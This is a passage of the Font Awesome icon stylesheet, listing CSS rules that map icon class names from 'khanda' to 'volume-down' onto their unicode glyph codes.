  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
